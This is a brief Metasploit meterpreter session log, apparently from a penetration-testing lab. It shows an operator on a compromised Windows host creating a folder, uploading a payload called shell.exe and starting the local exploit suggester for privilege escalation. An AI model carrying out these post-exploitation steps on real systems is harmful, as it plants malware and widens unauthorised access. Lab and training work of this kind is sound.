 meterpreter > mkdir C:\\Pwn
Creating directory: C:\Pwn
meterpreter > upload /home/kali/Desktop/shell.exe C:\\Pwn
[*] uploading  : /home/kali/Desktop/shell.exe → C:\Pwn
[*] uploaded   : /home/kali/Desktop/shell.exe → C:\Pwn\shell.exe
meterpreter > dir C:\\Pwn
Listing: C:\Pwn
===============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100776/rwxrwxrw-  73802  fil   2025-03-05 03:39:45 +0000  shell.exe
meterpreter > background
[*] Backgrounding session 1...
msf6 post(multi/recon/local_exploit_suggester) >